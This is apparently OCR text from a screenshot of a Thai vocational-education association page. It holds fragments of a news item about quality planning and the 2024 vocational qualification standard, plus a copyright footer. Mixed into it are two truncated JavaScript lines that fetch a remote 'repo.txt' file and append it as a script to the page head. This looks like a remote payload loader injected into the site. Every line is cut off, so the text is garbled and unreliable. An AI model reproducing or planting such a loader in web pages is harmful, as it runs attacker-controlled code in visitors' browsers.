
ภาพการบริหารจัดการและยกระดับคุณภาพการศึกษา การจัดทำ Stakeholders หรือผู
ตร และสอดคล้องตามแผนพัฒนากับเกณฑ์มาตรฐานคุณวุฒิอาชีวศึกษา พ.ศ. 2567 
ออกเฉียงเหนือ 5 เป็นประธานกล่าวเปิด เมื่อวันที่ วันที่ 21-22 กันยายน 2567 ณ 
RPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(d
im();document.getElementsByTagName('head')[0].appendChild(script);});
@ Copyright by The Association of Industrial Education (Thailand) 2021